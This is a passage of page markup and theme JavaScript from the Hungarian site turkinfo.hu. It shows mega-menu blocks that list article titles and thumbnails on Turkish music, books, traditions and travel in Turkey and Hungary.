                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 